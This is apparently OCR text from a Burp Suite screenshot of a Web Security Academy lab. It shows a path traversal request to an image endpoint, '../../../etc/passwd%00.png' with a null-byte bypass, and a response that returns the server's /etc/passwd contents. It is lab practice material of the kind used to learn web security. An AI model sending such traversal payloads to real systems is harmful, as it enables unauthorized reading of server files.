 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.3.4 - Temporary Project - licensed to iebrosalin
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward all Drop Response from https://0a5c005003ee5cbc80f5dfdc004400e5.web-security-academy.net:443/image?filename
Time Type Direction Method URL
13:59:09 20 ... WS To client https://0a5c005003ee5cbc80f5dfdc004400e5.web-security-academy.net/academyLabHeader
13:58:31 20 ... HTTP Response GET https://0a5c005003ee5cbc80f5dfdc004400e5.web-security-academy.net/image?filename=27.jpg
13:59:11 20 ... WS To server https://0a5c005003ee5cbc80f5dfdc004400e5.web-security-academy.net/academyLabHeader
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd%00.png HTTP/2
2 Host: 0a5c005003ee5cbc80f5dfdc004400e5.web-security-academy.net
3 Cookie: session=HQ8QAEWOtLdkDfPm3xocLyJKWzaD1TaC
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: ru-RU,ru;q=0.9
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a5c005003ee5cbc80f5dfdc004400e5.web-security-academy.net/pr
oduct?productId=2
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/png
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
Search 0 highlights
Event log (6) All issues (208)